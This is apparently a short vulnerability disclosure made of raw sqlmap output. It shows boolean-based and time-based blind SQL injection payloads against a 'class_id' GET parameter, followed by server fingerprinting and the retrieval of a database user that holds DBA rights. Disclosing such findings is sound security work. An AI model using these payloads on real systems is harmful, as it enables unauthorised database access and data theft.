 sts:
---
Place: GET
Parameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=9 AND 2198=2198
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class_id=9 AND SLEEP(5)
---
[18:34:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[18:34:23] [INFO] testing if current user is DBA
[18:34:23] [INFO] fetching current user
[18:34:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:34:23] [INFO] retrieved:
[18:34:23] [WARNING] reflective value(s) found and filtering out
etantechadmin@localhost
current user is DBA: True
www.wooyun.org